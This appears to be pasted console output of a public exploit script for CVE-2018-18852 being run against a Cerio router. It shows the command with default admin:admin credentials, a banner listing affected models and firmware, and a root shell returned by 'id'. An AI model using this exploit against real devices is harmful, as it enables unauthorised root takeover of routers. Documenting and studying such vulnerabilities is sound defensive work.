 C:\Users\LENOVO>python C:\Users\LENOVO\Desktop\CVE-2018-18852-master\CVE-2018-18852-master\exploit.py 80 a
dmin:admin
[*] ================================================
[*] Cerio RCE CVE-2018-18852, confirmed on;
[*] - Cerio DT-300N-NGS-M - fw: Pme-CPE-AP12X V1.0.3
[*] - Cerio DT-300N       - fw: Cen-CPE-N2H10A V1.0.14, Cen-CPE-N2H10A V1.1.6, Cen-CPE-N2H10A V1.1.7
[*] - Cerio DT-100G-N     - fw: Cen-AP-N2H10A V1.0.8
[*] - Cerio DT-100G       - fw: Cen-WR-G2H5 V1.0.7
[*] - Cerio DT-100GX-N    - fw: Cen-AP-N2H8A V1.0.18
[*] - Cerio AMR-3204G     - fw: Cen-AC V2.0.19
[*] - Cerio WMR-200N      - fw: Cen-HS-N2H1 V1.0.6c Test
[*]
[/] by hook (@hook_s3c) https://github.com/hook-s3c/CVE-2018-18852
[/] Greetz to vap0rsquad, ThugCrowd, $noHat$, r0bl0xgang, Udderly Amoosing, illmob,
[/] The Many Hats Club, Cyber.Phunk, WAC, SHAM, 0x00sec, John McAfee
[/] Go cop YTCracker's Introducing Neals, gov overreach is no joke - wake the fuck up
[*] ================================================
root@cerio:~# id
[!] This may not be the right model (DT-300N-NGS-M), trying again
[+] Sucessfully grabbed pid token: 3415
uid=0(root) gid=0(root)
root@cerio:~#